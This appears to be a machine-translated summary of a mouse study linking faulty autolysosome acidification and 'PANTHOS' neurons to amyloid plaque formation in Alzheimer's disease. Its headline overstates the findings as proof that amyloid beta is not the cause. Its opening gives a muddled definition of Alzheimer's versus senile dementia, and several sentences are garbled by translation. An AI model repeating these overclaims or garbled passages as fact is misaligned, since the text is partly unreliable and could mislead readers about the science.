


Amyloid beta is not the real cause of Alzheimer's
Alzheimer's disease (AD), commonly known as Alzheimer's disease, is a progressive neurodegenerative disease with an insidious onset. Generally, the onset before the age of 65 is called Alzheimer's disease; the onset after the age of 65 is called senile dementia. The pathogenesis of AD is complex, and related studies suggest that neuritic plaques composed of extracellular β-amyloid and many other proteins are one of the main lesions, and even begin to deposit twenty years before the onset of AD patients. Scientists have developed some drugs around the mechanism of inhibiting the deposition of beta-amyloid plaques, but these can only slow the progression of the disease and cannot effectively reverse or improve the disease. Although a lot of research and achievements have been made, in fact, the root cause of AD pathogenesis is not yet clear and there is no direct and effective treatment.
The latest article "Faulty autolysosome acidification in Alzheimer's disease mouse models induces autophagic build-up of Aβ in neurons, yielding senile plaques" brought disruptive new discoveries to AD. Contrary to the conventional wisdom that extracellular beta-amyloid plaques form and gradually deposit eventually leading to Alzheimer's disease, they propose that beta-amyloid plaques are not a cause of AD but a consequence of AD.

There are two pathological definitions of AD in neuropathology: one is neuritic plaques composed of intracellular tau aggregates and extracellular β-amyloid. The second is the gradual accumulation of AVs containing incompletely digested autophagic substrates in neurons affected early in the disease. Among them, the molecular basis of autophagy dysfunction in AD and its relationship with APP/amyloid pathology and pathogenic mechanism are still unclear, in part because it is still challenging to monitor ALP abnormalities in the brain with current technologies. To overcome these limitations, we designed a transgenic mouse (TRGL) with neuron-specific expression of the tandem fluorescent marker LC3 (mRFP-eGFP-LC3 or tfLC3), an autophagic engager selectively associated with AP and AL protein capacity. To identify and monitor AD-related ALP deficits, we crossed TRGL and AD model mice. These AD model mice have the characteristic of developing early-onset or late-onset disease pathology.
Detection of ALP dysfunction in vivo
tfLC3 is specifically expressed in postnatal mouse neurons at approximately double the level of endogenous LC3 and has no measurable effect on ALP. Like endogenous LC3, tfLC3 binds to AP membranes and persists as an internalized substrate for degradation within AL after AP-LY fusion, ultimately producing non-fluorescent Lys. tfLC3 on AP fluoresces yellow-green at the neutral pH of AP, but further maturation after fusion of AL with LY acidifies AL, causing the fluorescence to change from yellow to orange and then red. LYs obtained after autophagic clearance of fluorescent LC3 or biogenerated de novo LYs can be labeled with LYs labeled with a third fluorophore and visualized by immunohistofluorescence (IHF). However, a third fluorophore can distinguish yellow-fluorescing APs from LY-fused APs that are cathepsin-positive but not sufficiently acidified, and thus fluoresce yellow only by tfLC3 labeling (Figure 1a).
AP maturation and acidification are best understood when the transition from AP to AL is prolonged during retrograde axonal transport in TRGL mouse primary neuronal cultures (Fig. 1b). Fully acidified AL was concentrated within the outer nucleus and proximal dendrites of neurons (Fig. 1c). AL fluoresces violet (red and blue combined) in trifluorophore (RGB) analysis of the neocortical perinuclear region, reflecting an efficient perinuclear acidification mechanism (Fig. 1d, top). To mimic the AL/LY acidification defect in vivo and to validate the tfLC3 probe in intact brains in vivo, 6-month-old TRGL mice were continuously administered the amphipathic weak base chloroquine (CQ) or a control intracerebroventricularly for 5 days and treated with Neurons in neocortical layers III-V were imaged (Fig. 1d). Vesicle pH above 6.0 results in yellow fluorescence from tfLC3-positive puncta. These spots would be misidentified as AP; however, IHF with CTSD antibody and Alexa Fluor 647 (pseudo-blue) secondary antibody identified these spots as CTSD positive and thus pa-AL. In the three-channel merge, they fluoresce in white (green, red, and blue) (Figure 1d, RGB merge bottom), in contrast to purple acidified AL in normal neurons (Figure 1d, RGB merge top). LYs remained blue after CQ (Fig. 1d).

Figure 1 Design and expression of dual-labeled autophagy sensors in the TRGL mouse brain
AL acidification defects precede β-amyloid deposition
We crossed TRGL mice with Tg2576 mice, a model of AD that develops beta-amyloid plaques from 10 to 12 months of age. CTSD co-labeling showed that the yellow AV was entirely CTSD-positive and thus pa-AL (Fig. 2a, lower panel). Hue angle-based assignment and quantification of AV subtypes in the neocortex revealed four-fold more pa-AL than TRGL in Tg2576/TRGL, a significant decrease in mature AL (Fig. 2b) and an increase in the size of pa-AL and AL (Fig. 2c). By 12 months, perinuclear pa-ALs were further increased in Tg2576/TRGL (Fig. 2e,f). Measurements of ATPase activity were consistent with the observed pH deficit, with reduced vATPase activity in 6-month-old Tg2576 LY/AL compared to age-matched wild-type (WT) littermates (Fig. 2d) and It was further reduced in Tg2576 mouse brains by 12 months (Fig. 2g). Time-course plots showed that the prevalence of pa-AL increased with age as vATPase activity decreased (Fig. 2h).


Figure 2 Model mice develop AL acidification defects early and progress with age
APP-βCTF/Aβ accumulates in pa-AL early in disease
In AD, the intracellular accumulation of APP-βCTF and Aβ occurs before the extracellular deposition of β-amyloid, and the endosome-lysosome system represents the major subcellular site of their production. Investigators linked intracellular accumulation of APP-βCTF/Aβ to early AL acidification defects in Tg2576 mice, showing that by 5 months 40% of the layer III-V neocortex in Tg2576/TRGL mice contained Aβ in the periphery /APP-βCTF-positive puncta (Fig. 3a), these were almost exclusively pa-AL (Fig. 3a, arrows and Fig. 3b). The LC3-II-enriched AV fraction contained abundant APP-βCTF as well as γ-secretase components (Fig. 3c). In addition, APP-βCTF localization in AVs was further verified using a modified Duolink technique (Fig. 3d). The red PLA signal showed that APP-βCTF was detected in APPswe-overexpressing N2A cells and Tg2576 neurons at significantly higher levels than controls (Fig. 3e, arrows). Notably, blue PLA signals showed selective accumulation of APP-βCTF in poorly acidified AL in the Tg2576/TRGL perinuclear body (Fig. 3f).


Figure 3 Intraneuronal APP-βCTF/Aβ selectively accumulates in pa-AL of AD mice
Gradually damaged neurons accumulate massive amounts of pa-AL
In 10-month-old Tg2576/TRGL mice, a subpopulation of neocortical neurons (layers III-V) began to accumulate significantly enlarged pa-AL and bulge the plasma membrane outward (Fig. 4a). The massive proliferation of LC3-positive vesicles was accompanied by the formation of strongly fluorescent membrane vesicles that protruded from the plasma membrane and enlarged the perinuclear perimeter. A central nuclear region without LC3 fluorescence (Fig. 4a) can be labeled with nuclear markers, including DAPI, histone H3, or lamin A/C (Fig. 4b,c). The majority of AVs in the affected perinuclear bodies were pa-AL (Figure 2). (Fig. 4d), which reflects a severe deficiency of AL maturation and acidification. They observed the same neurodegenerative pattern of autophagy in five different AD mouse models (Figure 4e). This model was used to further investigate the relationship between the development of LC3-positive vesicles and disease progression, including quantitative amyloid plaque pathology. Similar giant AV-filled perinuclear membrane protrusions have not been previously described in neurodegenerative states. This unique degenerative process is named PANTHOS, and the cells affected are called PANTHOS neurons.


Figure 4. tfLC3 probes reveal autophagy stress,Distinctive patterns of AL pH deficiency and plasma membrane blebbing ('PANTHOS')
PANTHOS - a unique neurodegenerative pattern in AD
The higher-resolution distribution of autophagy provided by the tfLC3 probe revealed AV-filled vesicles extending directly from the perinuclear cytoplasm of PANTHOS neurons (Figure 5a). Electron microscopy (EM) analysis confirmed the continuity of the vesicle with the perinuclear cytoplasm and identified AVs as the principal component within the vesicle (Fig. 5b). Perinuclear vesicles displayed long membranes bound to the neck extending from the soma of PANTHOS neurons (Fig. 5c). Additional features include a centrally located electron-dense network consisting of radiative membrane-bound tubular extensions containing partially fused and fully bound AVs and 6-nanometer fiber bundles with strong Aβ immunoreactivity (Fig. 5c, Fig. 6d). And the process of fusion of the AV and the tubular extension containing Aβ-positive fibers can be seen (Fig. 5d). Most AVs in vesicles were ACPase-strongly positive AL (Fig. 5e). EM images (Fig. 5f) confirmed that the size of early PANTHOS contours was close to that of normal neurons (Fig. 5g), but the perimeter of the contours gradually expanded as perinuclear blebbing became more extensive (Fig. 5h). The DAPI-positive central region approximated the size of the electron-dense central region in the EM images (Fig. 5g). The 3D reconstructed model demonstrated extensive perinuclear blebbing (Figure 5i).

Figure 5. Ultrastructural characterization of PANTHOS neurons in AD mouse model
PANTHOS neurons are a major source of amyloid plaques
In 5xFAD/TRGL mice, selective accumulation of Aβ and APP-βCTF within pa-AL occurred before the appearance of β-amyloid plaques (Fig. 6a). The neuronal transition to PANTHOS mode was accompanied by a strong increase in perinuclear Aβ/APP-β CTF immunoreactivity. Co-labeling of these PANTHOS neurons with DAPI and an anti-β-amyloid antibody (4G8) identified a DAPI-positive nuclear residue surrounded by a 4G8-positive corona in the center of the most affected outer nucleus, (Fig. 6b). . In 5xFAD/TRGL mice, quantitative spectroscopic analysis of central regions of PANTHOS neurons differentiated DAPI fluorescence from that elicited by 4G8 immunolabeling (Figure 6c). and localized this central increase in Aβ immunoreactivity within the neuronal intimal canal contour (Fig. 6d). In many of the same profiles, bundles of 3D6-positive fibrils were approximately 10 nm in width, close to the diameter of known fibrillar β-amyloid (Figure 6d). Perinuclear AVs were also shown to be continuous and associated with a central Aβ-positive network of membranous tubular structures (Fig. 6e). As autophagy induction is maintained at high levels in AD brains, the ER, a key source of AP membrane components, is increasingly mobilized to generate new AP membranes. However, as the accumulation of AV depletes the source of available membranes, the APP-rich ER and Golgi membranes enter the endosome and become the main source of APP-βCTF/Aβ generation. Thus, the ER and Golgi may be key contributors to the expansion of the amyloid fibril network, supporting AP/AL formation through their contributions to the membrane and β-amyloid precursors.


Figure 6. Intraneuronal in PANTHOS neurons in AD mouse model brain Evolution of beta-amyloid proliferation and distribution
Consistent with PANTHOS being the primary source of amyloid plaques, immunolabeling of β-amyloid with 3D6 in 5xFAD/TRGL mice revealed independent coexistence between individual PANTHOS neurons and individual amyloid plaques with a Quantitative relationship to one (Fig. 7a). All PANTHOS neurons were 3D6 positive, and approximately 91.7% of the total 3D6 signal in the brain was detectable in PANTHOS lesions (Figure 7b). In addition, DAPI-positive nuclear signals, including condensed or fragmented/diffuse signals in the perinuclear center, were detectable in approximately 91.4% of PANTHOS lesions in the cortex of 2.7-month-old 5xFAD/TRGL mice (Fig. 7c, Fig. 7d, upper panels). . 67.8% of PANTHOS neurons in aged mice (6 months) still showed DAPI nuclear signal (Fig. 7d, lower panel). These results show that the vast majority of amyloid plaques originate from the corresponding individual PANTHOS neurons. The transition from intact nucleated PANTHOS neurons to a more advanced stage of DAPI disappearance is accompanied by glial invasion of the cells, which may represent a loss of cellular integrity and transformation to extracellular plaques.
